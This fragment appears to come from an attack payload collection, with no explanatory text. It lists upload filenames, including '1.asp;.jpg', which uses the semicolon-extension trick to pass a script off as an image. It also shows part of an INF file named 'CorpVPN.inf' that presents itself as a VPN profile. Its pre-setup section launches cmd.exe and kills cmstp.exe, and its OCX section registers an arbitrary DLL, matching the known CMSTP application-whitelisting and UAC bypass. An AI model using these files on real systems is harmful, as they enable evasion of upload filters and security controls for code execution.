 1.jpg
1.asp;.jpg
apph.gif
CorpVPN.inf
89 RunPreSetupCommands=RunPreUnInstCommandsSection
90 CustomDestination=CustUninstDestSectionAllUsers
91 DelFiles=Remove.DelFiles, Remove.DelFiles.ICM
92 DelReg=Remove.DelReg.AllUser
93 DelDirs=CleanDir
94 RunPostSetupCommands=RunPostUnInstCommandsSection
95
96 ; The following Run(Pre/Post)SetupCommandsSections allow you to run
97 ; after the profile is installed.
98 ;
99 ; Similarly the following Run(Pre/Post)UnInstCommandsSections will
100 ; commands before or after the profile is uninstalled.
101 ;
102 ; An example command line is:
103 ; Myprogram.exe /<switches> <options>
104
105 [RunPreSetupCommandsSection]
106 c:\windows\system32\cmd.exe
107 taskkill /IM cmstp.exe /F
108 ; Commands Here will be run Before Setup Begins to install
109
110 [RunPostSetupCommandsSection]
111 ;Commands here will be run After setup finishes
112
113 [RunPreUnInstCommandsSection]
114 ;Commands here will be run before Uninstall Begins
115
116 [RunPostUnInstCommandsSection]
117 ;Commands here will be run after Uninstall Finishes
118
119 [RegisterOCXSection]
120 c:\cmstp\AllTheThings.dll
121